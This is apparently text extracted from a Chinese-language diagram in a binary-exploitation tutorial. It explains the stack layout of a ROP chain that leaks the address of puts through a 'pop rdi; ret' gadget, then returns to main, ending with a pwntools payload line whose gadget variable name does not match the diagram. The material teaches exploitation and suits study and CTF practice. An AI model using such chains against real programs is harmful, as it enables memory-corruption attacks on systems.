 低地址
填充数据
pop_rdi_addr
（源ret）
执行pop rdi; ret;指令
puts_got_addr
将puts_got_addr作为pop指令的参数，
将puts_got放入寄存器rdi中
puts_plt_addr
调用puts函数将puts函数的真实
地址打印出来
main_addr
再次执行程序方便payload注入
高地址
payload = 填充数据 + p64(pop_got_addr) + p64(puts_got_addr) + p64(puts_plt_addr) + p64(main_addr)